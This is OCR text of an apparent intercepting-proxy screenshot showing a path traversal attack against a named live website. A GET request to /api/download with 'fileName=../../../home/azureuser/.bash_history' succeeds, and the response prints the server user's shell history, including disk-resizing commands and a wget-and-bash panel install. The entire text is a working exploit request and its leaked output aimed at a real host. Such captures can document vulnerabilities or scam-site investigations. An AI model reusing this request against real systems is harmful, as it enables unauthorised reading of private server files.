 Request
Pretty Raw Hex \n
1 GET /api/download?fileName=../../../home/azureuser/.bash_history HTTP/2
2 Host: web.kw-whatsappx.top
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 If-None-Match: "669fa875-31f"
17 If-Modified-Since: Tue, 23 Jul 2024 12:56:21 GMT
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 06 Aug 2024 07:40:05 GMT
4 Content-Type: application/octet-stream;charset=utf-8
5 Content-Length: 980
6 Content-Disposition:
attachment;filename=../../../home/azureuser/.bash_history
7 Strict-Transport-Security: max-age=31536000
8
9 ls
10 cd /home/azureuser/.
11 ls
12 cd ../
13 ls
14 bt
15 sudo
16 sudo ./bt
17 sudo lvextend -L +10G /dev/mapper/rootvg-homelv
18 sudo xfs_growfs /dev/mapper/rootvg-homelv
19 sudo lvextend -L +10G /dev/mapper/rootvg-rootlv
20 sudo xfs_growfs /dev/mapper/rootvg-rootlv
21 sudo yum install -y wget && wget -O install.sh
22 sudo yum install -y wget && wget -O install.sh
http://www.aapanel.com/script/install_6.0_en.sh && bash install.sh forum
23 ls
24 cd azureuser/
25 sudo yum install -y wget && wget -O install.sh
http://www.aapanel.com/script/install_6.0_en.sh && bash install.sh forum